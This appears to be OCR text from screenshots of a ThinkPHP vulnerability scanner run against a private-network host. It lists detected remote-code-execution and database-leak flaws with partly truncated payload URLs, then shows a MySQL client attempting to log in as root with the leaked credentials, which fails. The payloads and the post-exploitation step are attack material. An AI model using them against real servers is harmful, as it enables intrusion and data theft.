 ThinkphpGUI By 莲花
URL:
http://192.168.1.129/
版本:
路径:
导入
信息
命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.1.129//?s=/index/\think\app/invokefunction&function=ca
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.1.129//?s=captcha&test=-1 Post: _method=__construc
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
检测漏洞 ThinkPHP 5.x 数据库信息泄露中......
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
文件 编辑 查看 收藏
正在测试 - 129.211.171.39 - 编辑连接
常规 高级 数据库 SSL SSH HTTP
连接名: 192.168.1.129
主机: 192.168.1.129
端口: 3306
用户名: root
密码: ●●●●●●●●
保存密码
1130 - Host '192.168.1.1' is not allowed to connect to this MySQL server
确定
连接测试 确定 取消